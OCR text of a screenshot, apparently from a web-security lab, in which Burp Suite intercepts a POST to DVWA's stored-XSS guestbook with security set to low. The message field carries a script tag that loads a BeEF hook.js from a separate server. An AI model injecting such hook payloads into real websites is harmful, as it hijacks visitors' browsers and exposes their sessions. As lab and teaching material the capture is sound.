 Burp Suite ... Vulnerabili... BeEF Cont... Shell No. 1 07:36 AM
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://dvwa.local:80 [192.168.0.5]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: dvwa.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvwa.local/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Connection: close
11 Cookie: PHPSESSID=p33vcvu02ab6hlq6qnpn9gkq6l; security=low
12 Upgrade-Insecure-Requests: 1
13
14 txtName=Whitehat&mtxMessage=Hello+how+are+you+today%3F+<script src="http://127.0.0.1:3000/hook.js"></script>&btnSign=Sign+Guestboo